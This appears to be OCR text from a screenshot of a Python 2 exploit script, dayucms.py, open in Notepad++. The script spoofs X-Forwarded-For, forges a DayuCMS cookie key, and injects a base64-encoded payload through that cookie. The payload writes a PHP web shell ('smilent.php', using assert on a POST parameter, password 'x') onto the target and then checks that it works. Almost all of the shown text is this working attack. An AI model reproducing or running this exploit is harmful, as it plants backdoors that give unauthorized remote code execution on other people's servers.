 C:\Users\Administrator\Desktop\dayucms.py - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
X
c-scan.py x.php read_new php nmapprofiles json dayucms.py
55 sys.exit()
56 cookie = r.cookies
57 # get cookie_pre from cookie of client request
58 for cookie_tuple in cookie.items(): # cookie.items() return a tuple
59 for key in cookie_tuple:
60 if 'siteid' in key:
61 cookie_pre = key
62 break;
63 cookiekey = dayucms_md5('productarray'+ip)
64 cookiekey = cookie_pre[:-6] + cookiekey
65
66 print 'X-Forwarded-For is: %s' % ip
67 print 'cookiekey which need to add is: %s' % cookiekey
68 print ''
69 false_headers = {'X-Forwarded-For': ip}
70
71 # %3b is the urlencode of ;
72 # ; must be replaced by $3b. because in cookies, ; means that one cookie is over
73 # shell password is x
74 shell = '1%3bfputs(fopen(base64_decode(c21pbGVudC5waHA),w),base64_decode(PD9waHAKYXNzZXJ0KAokX1BPU1RbeF0KKTsKPz4))'
75 false_cookies = {cookiekey: shell, cookie_pre: '1'}
76 r = requests.get(url, cookies = false_cookies, headers = false_headers)
77
78 url_shell = spilit_url(url) + 'smilent.php'
79 r = requests.get(url_shell)
80 if r.status_code == 200:
81 print 'getshell success!'
82 print 'shell url is %s' % url_shell
83 else:
84 print 'getshell fail...'
85
86
87 if __name__ == '__main__':
88 printinfo()
89 if len(sys.argv) != 2:
90 print 'input error'
91 sys.exit()
92
93 is_url_getshell(sys.argv[1])
Python file length : 2648 lines : 95 Ln : 18 Col : 17 Sel : 0 | 0 UNIX UTF-8 INS
开始 phpStudy C:\Users\Admini... CH 17:50